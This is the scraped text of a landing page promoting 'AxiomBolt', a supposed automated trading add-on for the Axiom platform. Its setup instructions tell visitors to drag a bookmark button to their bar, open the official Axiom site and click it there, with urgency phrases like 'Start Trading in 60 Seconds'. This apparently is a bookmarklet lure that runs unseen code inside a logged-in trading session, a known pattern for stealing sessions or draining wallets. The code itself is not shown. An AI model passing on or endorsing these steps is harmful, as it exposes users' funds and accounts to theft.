 Axiom
AxiomBolt - Advanced Trading
https://axiombolt.net/#setup
AxiomBolt
Features
Demo
Reviews
Pricing
Setup
Get Started
Start Trading in 60 Seconds
Add AxiomBolt to your browser bookmarks for instant access on Axiom.
⚡ Compatible exclusively with Axiom protocols for maximum performance
🚀 Add AxiomBolt to Bookmarks
Quick Setup Instructions:
1. Enable your bookmarks bar (Ctrl+Shift+B on Windows, Cmd+Shift+B on Mac)
2. Drag the "Add AxiomBolt" button above to your bookmarks bar
3. Visit Axiom official website
4. Click your AxiomBolt bookmark to activate the trading interface
5. Configure your strategies and start automated trading!
RIGHT AWAY